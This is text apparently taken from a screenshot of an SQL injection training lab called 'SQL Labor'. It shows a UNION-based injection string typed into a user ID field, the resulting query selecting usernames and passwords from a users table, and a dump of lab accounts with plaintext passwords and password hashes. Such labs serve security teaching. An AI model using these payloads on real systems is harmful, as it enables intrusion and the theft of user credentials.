 SQL Labor
Enter your User ID 1 UNION ALL SELECT NULL, NULL, NULL-- - Query DB
Query to database:
SELECT id, firstname, lastname FROM users where id = 1 UNION ALL SELECT 1, username, password FROM users-- - and protected = 0
ID firstname lastname username password svnr protected license salery hobbies
1 Alice Apple
1 alice applepie
1 bob cheesecake
1 eve *2F7DF9930EE602DC84F4597F8C646603CE90BEE8
1 fred $securePass42
1 grace *6B41DEA510CC3DE99DAFE736C156761A35A0459E
1 heidel crypt0gr@phics
1 judy *1837841058DAC859705CFDB96B1660196F9B8ADE